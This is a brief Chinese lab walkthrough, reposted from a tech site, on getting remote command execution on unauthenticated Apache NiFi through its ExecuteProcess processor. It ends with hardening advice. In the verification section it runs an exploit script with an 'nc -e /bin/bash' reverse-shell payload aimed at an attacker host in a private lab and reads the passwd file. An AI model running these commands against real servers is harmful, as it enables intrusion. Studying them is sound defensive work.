背景

漏洞前提



ExecuteProcess 处理器必须可用 API 必须不安全(或提供凭据/令牌)

环境准备



无需登录的NIFI单节点:192.168.42.6 kerberos认证的NIFI集群节点:192.168.42.3 攻击的服务器:192.168.42.4 yum install nc -y

yum install nmap -ync的作用

(1)实现任意TCP/UDP端口的侦听,nc可以作为server以TCP或UDP方式侦听指定端口

(2)端口的扫描,nc可以作为client发起TCP或UDP连接

(3)机器之间传输文件

(4)机器之间网络测速python3.9安装下列模块 pip install requests





操作验证



nc -lvp 1234

python exp.py "http://192.168.42.6:8080" "nc -e bin/bash 192.168.42.4 1234"

cat etc/passwd



python exp.py "http://192.168.42.3:8080" "nc -e /bin/bash 192.168.42.4 1234"

NIFI不设置登录是不安全。 NIFI的强大的脚本执行处理器以及脚本执行处理器存在注入风险。 NIFI1.14.0版本之前均存在上述风险,解决措施 给NIFI设置密码,定期更换密码,不适用弱密码 从源码nar包中剔除有注入风险的处理器,需要重新编译源码

文章转载自NIFI实战,如果涉嫌侵权,请发送邮件至:contact@modb.pro进行举报,并提供相关证据,一经查实,墨天轮将立刻删除相关内容。